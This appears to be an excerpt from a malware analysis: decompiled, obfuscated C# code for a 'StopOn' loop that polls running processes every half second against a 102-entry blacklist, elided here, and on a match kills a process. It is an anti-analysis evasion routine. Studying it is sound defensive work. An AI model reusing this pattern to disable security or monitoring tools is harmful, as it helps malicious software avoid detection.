 public static void StopOn()
{
while (true)
{
// check for blacklisted processes
Thread.Sleep(500);
Process[] processes = Process.GetProcesses();
string[] array = new string[102]
{
<Module>.smethod_2<string>(1021093586u),
<Module>.smethod_5<string>(589097431u),
...
}; // 102 different processes are blacklisted!!!
for (int i = 0; i < processes.Length; i++)
{
for (int j = 0; j < array.Length; j++)
{
if (!(processes[i].ProcessName == array[j]))
{
continue;
}
Process[] processesByName = Process.GetProcessesByName(<Module>.smethod_4<string>(2613570232u));
foreach (Process process in processesByName)
{
try
{
process.Kill();
}
catch
{
}
}
}
}
}
}